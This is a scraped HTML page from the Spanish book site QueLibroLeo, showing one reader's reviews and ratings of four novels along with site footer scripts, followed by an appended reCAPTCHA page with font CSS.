																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 12-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-ultimo-don">
													<img src="https://quelibroleo.com/images/libros/9788466623940.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-ultimo-don"><span><b>EL ÚLTIMO DON</b></span></a>
					<small><a href="https://quelibroleo.com/autores/puzo-mario">PUZO, MARIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen7928"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica7928"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen7928" role="tabpanel">
								<div class="text">
									<p>Ésta es la historia de la última gran familia de la Mafia, los Clericuzio. Un año después de cometer el acto más salvaje de su vida, Don Clericuzio, el último Don, decide que la nueva generación, la de sus nietos recién bautizados, viva libre de la carga criminal de la Mafia. Desde su espectacular j... <a
												href="https://quelibroleo.com/el-ultimo-don#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica7928" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Libro que est&aacute; en mi top 3. Lectura obligatoria. Muy bien contada, para nada se hace tedioso y los personajes muy logrados. Autor  muy inteligente.  Es de los libros que tengo pensado leer de nuevo, aunque pierda la intriga, pero es que es muy bueno.

												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-ultimo-don#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="7928" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,48
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-ultimo-don">125
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-ultimo-don#comentarios"
												style="color: white">12
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 08-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/reina-roja">
													<img src="https://quelibroleo.com/images/libros/libro-1539682368.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/reina-roja"><span><b>REINA ROJA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen207357"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica207357"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen207357" role="tabpanel">
								<div class="text">
									<p>Antonia Scott es una mujer muy especial. Tiene un don que es al mismo tiempo una maldición: una extraordinaria inteligencia. Gracias a ella ha salvado decenas de vidas, pero también lo ha perdido todo. Hoy se parapeta contra el mundo en su piso casi vacío de Lavapiés, del que no piensa volver a sali... <a
												href="https://quelibroleo.com/reina-roja#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica207357" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Si eres amante de novelas es pr&aacute;cticamente una lectura obligada. Las p&aacute;ginas se pasan a una velocidad pasmosa gracias a su f&aacute;cil lectura. Muy recomendable. El personaje principal engancha por su manera de ser. Es uno de esos libros que quieres que exista una continuaci&oacute;n....
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/reina-roja#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="207357" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,41
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/reina-roja">877
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/reina-roja#comentarios"
												style="color: white">161
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 08-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/loba-negra">
													<img src="https://quelibroleo.com/images/libros/libro-1570181376.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/loba-negra"><span><b>LOBA NEGRA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen283959"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica283959"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen283959" role="tabpanel">
								<div class="text">
									<p>Vuelve Antonia Scott en la esperada continuación de Reina roja.SEGUIR VIVAAntonia Scott no tiene miedo a nada. Solo a sí misma.NUNCA FUEPero hay alguien más peligroso que ella. Alguien que podría vencerla.TAN DIFÍCILLa Loba negra está cada vez más cerca. Y Antonia, por primera vez, está asustada. <a
												href="https://quelibroleo.com/loba-negra#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica283959" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Como suele pasar, esta segunda novela de la serie baja de categor&iacute;a. La extensi&oacute;n del libro podr&iacute;a reducirse tranquilamente a la mitad. Se hace cargante los pensamientos internos de la protagonista, pero a cambio ofrece un par de escenas muy intrigantes. El libro lo salva una co...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/loba-negra#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="283959" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,4
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/loba-negra">458
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/loba-negra#comentarios"
												style="color: white">50
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 14-05-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-mala-hierba">
													<img src="https://quelibroleo.com/images/libros/libro-1494322075.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-mala-hierba"><span><b>LA MALA HIERBA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/martinez-agustin">MARTÍNEZ, AGUSTÍN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen137235"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica137235"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen137235" role="tabpanel">
								<div class="text">
									<p>Tras perder su empleo, Jacobo se ve obligado empezar una nueva vida junto a Irene, su esposa, y Miriam, la hija adolescente de ambos, en las afueras de Portocarrero, un pueblo en pleno desierto de Almería donde no crece nada salvo la mala hierba. Jamás pensó que el tiempo que pasan allí podía termin... <a
												href="https://quelibroleo.com/la-mala-hierba#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica137235" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/depcmathotmailcom">
																									<img src="https://quelibroleo.com/images/avatares/avatar.png"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>depcm</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Cu&aacute;ntas opiniones diversas sobre el libro!!! Ah&iacute; va la m&iacute;a.

Es un libro lento que se lee de forma f&aacute;cil y tiene varias tramas. Hay un par de detalles que la historia la hace inveros&iacute;mil. No me he aburrido en ning&uacute;n momento pero es cierto que quiz&aacute;...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-mala-hierba#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 5 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="137235" data-usuario="121333">
							<div>
																	<small>Nota de <strong>depcm</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,87
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-mala-hierba">45
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-mala-hierba#comentarios"
												style="color: white">13
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 13-01-2021</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							
				<span>1-8 de 8 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s31jpaup7q5p
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
